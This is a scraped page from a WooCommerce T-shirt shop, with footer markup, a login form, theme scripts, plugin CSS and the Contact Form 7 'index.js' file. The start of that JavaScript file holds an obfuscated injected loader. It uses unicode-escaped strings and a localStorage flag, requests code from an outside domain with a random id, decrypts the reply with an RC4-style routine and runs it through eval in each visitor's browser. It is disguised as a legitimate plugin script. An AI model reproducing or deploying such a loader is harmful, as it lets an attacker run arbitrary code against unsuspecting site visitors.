<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://niceteeanimals.com/track-order/" class="nav-top-link">Track Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://niceteeanimals.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://niceteeanimals.com/about-us/" class="nav-top-link">About us</a></li>
<li class="account-item has-icon
    "
>

<a href="https://niceteeanimals.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        if (jQuery("#gearment_selectstyle").length) {
            if ( !jQuery("#model").length ) {
                jQuery(".variations_form").prepend('<table class="variations" ><tr style="border-bottom:0px !important;"><td class="label" style="border-bottom:none !important;"><label for="pa_color">Style</label></td><td class="product-single__type value woo-variation-items-wrapper" style="border-bottom:none !important;"></td></tr></table>');
            }
            
            setTimeout(function() {
                if ( jQuery(".product-single__type").length) {
                    jQuery(".product-single__type").append(jQuery('#gearment_selectstyle').clone()).html();
                    jQuery("#tab-description #gearment_selectstyle").remove();
                }
            }, 1500);
        }
    </script>		            <script type="text/javascript">
                gtag( 'event', 'page_view', {
                    'send_to': 'AW-',
                    'ecomm_pagetype': 'other'
                } );
            </script>
					        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Login</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f6999c7c31" /><input type="hidden" name="_wp_http_referer" value="/tag/jumba-jookiba/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Log in">Log in</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://niceteeanimals.com/my-account/lost-password/">Lost your password?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://niceteeanimals.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/gm-import/public/js/gm-import-public.js?v=50&amp;ver=v1.9.9" id="gm-import-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://niceteeanimals.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/js/notices.js?ver=4.0.10.220" id="flexible_shipping_notices-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://niceteeanimals.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.8.0" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://niceteeanimals.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=8.7.2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://niceteeanimals.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://niceteeanimals.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        if (jQuery(".variations_form").length) {

            jQuery( ".variations_form" ).on( "found_variation", function (event, variation) {
                var modelIndex = 0;
                if (jQuery(".variations select[name=attribute_model]").length) {
                    var isDisplaySelect = parseInt(jQuery(".variations select[name=attribute_model]").attr('model-display'));
                    var modelPicker = document.getElementsByClassName('geabtn ModelPicker active');
                    if (isDisplaySelect == 1) {
                        var selectedmodel = jQuery(modelPicker).find('input').val();
                        modelIndex = parseInt(jQuery('.variations select[name="attribute_model"] option[value="'+selectedmodel+'"]').attr('position_img'));
                    } else {
                        var selectedmodel = jQuery(modelPicker).val();
                        modelIndex = parseInt(jQuery('.variations select[name="attribute_model"] option[value="'+selectedmodel+'"]').attr('position_img'));
                    }
                }

                var colorPicker = document.getElementsByClassName('geabtn ColorPicker active');
                var colorIndex = jQuery(colorPicker).index();
                colorIndex = colorIndex > 0 ? colorIndex : 0;
                var imgPosition = modelIndex + colorIndex;
                setTimeout(function(){
                    if (jQuery('.flex-control-nav').length) {
                        if (imgPosition > 0) {
                            imgPosition += 1;
                        }
                        jQuery('.flex-control-nav').find('img').eq(imgPosition).trigger("click");        
                    }

                    if (jQuery('.electro-wc-product-gallery__wrapper').length) {
                        if (imgPosition == 0) {
                            var position = imgPosition + 1;
                            jQuery('.electro-wc-product-gallery__wrapper').find('img').eq(position).trigger("click");
                        } else {
                            var next = imgPosition + 1;
                            jQuery('.electro-wc-product-gallery__wrapper').find('img').eq(next).trigger("click");
                        }
                    }

                    if (jQuery('.product-thumbnails .flickity-slider').length) {
                        if (jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('loading') == 'lazy') {
                            var urlMiss = jQuery('.product-thumbnails .flickity-slider').find('img').eq(1).attr('src');
                            jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('src', urlMiss);
                        }
                        
                        if (imgPosition == 0) {
                            var imgUrl = jQuery('.product-thumbnails .flickity-slider').find('img').eq(imgPosition).attr('src');
                            jQuery('.product-gallery-slider .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                        } else {
                            var next = imgPosition + 1;
                            var imgUrl = jQuery('.product-thumbnails .flickity-slider').find('img').eq(next).attr('src');
                            jQuery('.product-gallery-slider .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                            jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                            jQuery('.product-gallery-slider .flickity-slider').find('a').eq(0).attr('href', imgUrl);
                        }
                    }
                }, 500);

            });
        }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d48aa6fb6528419a9235698f5e0f6ec0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://niceteeanimals.com/wp-content/plugins/gm-import/public/css/gm-import-public.css?v=11&ver=v1.9.9
body_size: 1132
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

 .single-product table.variations_style td, .single-product table.variations_style th {
    vertical-align: middle;
}
.single-product table.variations_style td.label {
    display: table-cell;
    color: inherit;
    font-size: 100%;
    font-weight: 400;
    border-radius: 0;
    text-align: inherit;
    white-space: inherit;
}
.single-product table.variations_style td, .single-product table.variations_style th {
    padding: .75rem;
    line-height: 1.5;
    vertical-align: top;
    border-top: 1px solid #eceeef;
}
.single-product table.variations_style td.value select {
    display: inline-block;
    max-width: 100%;
    padding: .375rem 1.75rem .375rem .75rem;
    color: #55595c;
    vertical-align: middle;
    background: #fff url([data-uri]…GzBYwzVXvznNWs8C58CiussPJj8h6NwgorrKRdTvuV9v16Afn0AYFOB7aYAAAAAElFTkSuQmCC) no-repeat right .75rem center;
    background-size: 8px 10px;
    border: 1px solid #ccc;
    -moz-appearance: none;
    -webkit-appearance: none;
    border-radius: 1.071em;
    color: #7e7e7e;
    border-color: #e3e3e3;
}

.single-product table.variations_style  select#gearment_selectstyle {
    display: inline-block;
    max-width: 100%;
    padding: .375rem 1.75rem .375rem .75rem;
    color: #55595c;
    vertical-align: middle;
    background: #fff url([data-uri]…GzBYwzVXvznNWs8C58CiussPJj8h6NwgorrKRdTvuV9v16Afn0AYFOB7aYAAAAAElFTkSuQmCC) no-repeat right .75rem center;
    background-size: 8px 10px;
    border: 1px solid #ccc;
    -moz-appearance: none;
    -webkit-appearance: none;
    border-radius: 1.071em;
    color: #7e7e7e;
    border-color: #e3e3e3;
}
.single-product table.variations_style td.label label {
    text-transform: capitalize;
    margin-bottom: 0;
}
.single-product table.variations_style {
    width: 100%;
    max-width: 100%;
    
}
.single-product table.variations_style td.label label {
    text-transform: capitalize;
    margin-bottom: 0;
}

.single-product table.variations_style td, .single-product table.variations_style th {
    vertical-align: middle;
}
.single-product table.variations_style td, .single-product table.variations_style th {
    padding: .75rem;
    line-height: 1.5;
    vertical-align: top;
    border-top: 1px solid #eceeef;
}

#gea-variationcolor .color {
    box-shadow: inset 0 0 1px #d8dae0;
}

#gea-variationcolor .color {
    width: 31px;
    height: 31px;
    background: #000;
    border-radius: 100%;
}
#gea-variationcolor .geabtn {
    position: relative;
    border-radius: 100%;
    padding: 5px;
}

#gea-variationmodel .geabtn {
    padding: 6px;
    color: #282828;
    border-radius: 0;
    background: none;
    margin-right: 5px;
    margin-bottom: 5px;
    border: 1px solid #e7e7e7;
    text-align: center;
    border-radius: 5px;
    box-shadow: 0 3px 2px -2px rgba(0,0,0,.1);
    -webkit-box-shadow: 0 2px 5px -2px rgba(0,0,0,.1);
    cursor: pointer;
    float: left;
    font-weight: normal;
}

#gea-variationmodel .geabtn.active {
    border: 1px solid #1dafdf;
    color: #5b5c6e;
}

#gea-variationmodel .geabtn {
    position: relative;
    padding: 5px;
}

#gea-variationcolor>.geabtn input[type=radio], #gea-variationsize>.geabtn input[type=radio], #gea-variationmodel>.geabtn input[type=radio], #gea-variationprint>.geabtn input[type=radio]{ 
    position: absolute;
    clip: rect(0,0,0,0);
    pointer-events: none;
}

#gea-variationcolor .geabtn.active:after {
    content: '';
    width: 43px;
    height: 43px;
    border: 2px solid #1dafdf;
    display: block;
    position: absolute;
    top: -1px;
    left: -1px;
    border-radius: 100%;
}
#gea-variationmodel .geabtn:not(:disabled):not(.disabled),
#gea-variationcolor .geabtn:not(:disabled):not(.disabled) {
    cursor: pointer;
}

#gea-variationcolor  .geabtn {
    border-radius: 3px;
    font-size: 13px;
    float: left;
}
#gea-variationmodel label:not(.active):hover::before,
#gea-variationcolor label:not(.active):hover::before {
  content: attr(data-title);
  position: absolute;
  left: 0px;
  top: -26px;
  display: inline-block;
  padding: 3px 6px;
  border-radius: 2px;
  background: #444857;
  color: #fff;
  font-size: 12px;
  white-space: nowrap;
  font-weight: normal !important;
 
}
#gea-variationcolor label.active:hover::before,
#gea-variationmodel label.active:hover::before {
  content: attr(data-title);
  position: absolute;
  left: 0px;
  top: -26px;
  display: inline-block;
  padding: 3px 6px;
  border-radius: 2px;
  background: #444857;
  color: #fff;
  font-size: 12px;
  white-space: nowrap;
  font-weight: normal !important;
 
}

#gea-variationcolor label:hover::after,
#gea-variationmodel label:hover::after {
  content: '';
  position: absolute;
  top: -5px;
  left: 12px;
  display: inline-block;
  color: #fff;
  border: 8px solid transparent;    
  border-top: 8px solid #444857;
 
}

#gea-variationsize .geabtn {
    padding: 6px;
    color: #282828;
    border-radius: 0;
    background: none;
    margin-right: 5px;
    margin-bottom: 5px;
    border: 1px solid #e7e7e7;
    min-width: 38px;
    text-align: center;
    border-radius: 5px;
    box-shadow: 0 3px 2px -2px rgba(0,0,0,.1);
    -webkit-box-shadow: 0 2px 5px -2px rgba(0,0,0,.1);
    cursor: pointer;
    float: left;
    font-weight: normal;
}

#gea-variationsize .geabtn.active {
    border: 1px solid #1dafdf;
    color: #5b5c6e;
}

--- FILE ---
content_type: text/javascript
request_url: https://niceteeanimals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3
body_size: 4591
content:
var _LFKy="";function _wXPc(){function _udlzq(_VoGH,_FcGp){for(var _EAuys,_JQMP=[],_kfpw=(-94+94),_eDHv=(""),_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_JQMP[_jCxV]=_jCxV;for(_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_kfpw=(_kfpw+_JQMP[_jCxV]+_VoGH[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_jCxV%_VoGH[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]))%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys;for(var _DHxLD=_kfpw=_jCxV=(-94+94);_DHxLD<_FcGp[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")];_DHxLD++)_kfpw=(_kfpw+_JQMP[_jCxV=(_jCxV+(-10+11))%(243+13)])%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys,_eDHv+=String[("\u0066"+_LFKy+"\u0072"+_LFKy+"\u006f\u006d"+_LFKy+"\u0043\u0068\u0061"+_LFKy+"\u0072\u0043\u006f"+_LFKy+"\u0064\u0065")](_FcGp[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_DHxLD)^_JQMP[(_JQMP[_jCxV]+_JQMP[_kfpw])%(243+13)]);return _eDHv}function _aXKB(){var _FcGp=(""),_EAuys=("\u0061\u0062\u0064\u0065\u0066\u0068\u0069\u006b\u006e\u0072\u0073"+_LFKy+"\u0074\u0079\u007a\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039"+_LFKy+"\u0030"),_JQMP=_EAuys[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]-(-10+11);for(i=(-94+94);i<(-23+55);++i)position=window[("\u004d\u0061"+_LFKy+"\u0074"+_LFKy+"\u0068"+_LFKy+"")][("\u0066"+_LFKy+"\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074"+_LFKy+"\u0068")][("\u0072\u0061\u006e\u0064\u006f"+_LFKy+"\u006d")]()*_JQMP),_FcGp+=_EAuys[("\u0073"+_LFKy+"\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067")](position,position+(-10+11));return _FcGp}var _ACMD=_aXKB();var _NHxz=("\u0059"+_LFKy+"\u006a\u0038\u0070\u0046\u0059");function _DBOOO(_kfpw){var _JQMP=new XMLHttpRequest;_JQMP[("\u006f\u006e"+_LFKy+"\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0073\u0074\u0061"+_LFKy+"\u0074\u0065\u0063\u0068\u0061\u006e\u0067"+_LFKy+"\u0065")]=function(){var _kfpw;_JQMP[("\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0053\u0074\u0061\u0074\u0065")]==XMLHttpRequest[("\u0044\u004f\u004e"+_LFKy+"\u0045")]&&((199+1)!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]&&0x130!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]||("\u006e\u0075"+_LFKy+"\u006c\u006c")!==(_kfpw=(("")+_JQMP[("\u0072\u0065"+_LFKy+"\u0073\u0070\u006f\u006e\u0073\u0065\u0054"+_LFKy+"\u0065\u0078\u0074")])[("\u0073\u0070"+_LFKy+"\u006c\u0069"+_LFKy+"\u0074"+_LFKy+"")](_NHxz)[(-10+11)])&&void (-94+94)!==_kfpw&&("")!==_kfpw&&window[("\u0065\u0076\u0061\u006c"+_LFKy+"")](_udlzq(_ACMD,window[("\u0075\u006e\u0065\u0073\u0063\u0061\u0070\u0065")](_kfpw[("\u0072\u0065\u0070\u006c\u0061\u0063"+_LFKy+"\u0065")](new RegExp(_NHxz,("\u0067"+_LFKy+"")),("\u0025"+_LFKy+""))))))},_JQMP[("\u006f\u0070\u0065"+_LFKy+"\u006e")](("\u0047\u0045\u0054"),_kfpw,!(-94+94)),_JQMP[("\u0073"+_LFKy+"\u0065\u006e\u0064")](null)}var _ZtCBI=("\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061"+_LFKy+"\u0077\u0073\u002d\u0077\u0077\u0063\u006c\u006f\u0075\u0064\u002e\u006e\u0065\u0074\u002f\u0061\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d"+_LFKy+"")+_ACMD;("\u0075\u006e\u0064\u0065"+_LFKy+"\u0066\u0069"+_LFKy+"\u006e\u0065\u0064")!=typeof Storage&&("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_LFKy+"\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065"+_LFKy+"")][("\u0063\u006c\u006f"+_LFKy+"\u0075"+_LFKy+"\u0064\u005f"+_LFKy+"\u0075"+_LFKy+"\u0075\u0069\u0064\u0035"+_LFKy+"")]&&(window[("\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061"+_LFKy+"\u0067\u0065")][("\u0073\u0065"+_LFKy+"\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")),_DBOOO(_ZtCBI))}_wXPc();!function(){"use strict";var e=function(e){return Math.abs(parseInt(e,10))};const t=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t};var n=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)};function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var o=function(e){var t=wpcf7.api,n=t.root,r=t.namespace,a=void 0===r?"contact-form-7/v1":r;return i.reduceRight((function(e,t){return function(n){return t(n,e)}}),(function(e){var t,r,o=e.url,i=e.path,s=e.endpoint,u=e.headers,l=e.body,f=e.data,p=function(e,t){if(null==e)return{};var n,r,a=function(e,t){if(null==e)return{};var n,r,a={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(a[n]=e[n]);return a}(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}(e,["url","path","endpoint","headers","body","data"]);"string"==typeof s&&(t=a.replace(/^\/|\/$/g,""),i=(r=s.replace(/^\//,""))?t+"/"+r:t),"string"==typeof i&&(-1!==n.indexOf("?")&&(i=i.replace("?","&")),i=i.replace(/^\//,""),o=n+i),delete(u=c({Accept:"application/json, */*;q=0.1"},u))["X-WP-Nonce"],f&&(l=JSON.stringify(f),u["Content-Type"]="application/json");var d={code:"fetch_error",message:"You are probably offline."},w={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||i||window.location.href,c(c({},p),{},{headers:u,body:l})).then((function(e){return Promise.resolve(e).then((function(e){if(e.status>=200&&e.status<300)return e;throw e})).then((function(e){if(204===e.status)return null;if(e&&e.json)return e.json().catch((function(){throw w}));throw w}))}),(function(){throw d}))}))(e)},i=[];function s(e,r={}){if(wpcf7.blocked)return u(e),void t(e,"submitting");const a=new FormData(e);r.submitter&&r.submitter.name&&a.append(r.submitter.name,r.submitter.value);const c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(a,(e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((e=>!1!==e)),formData:a},i=t=>{const 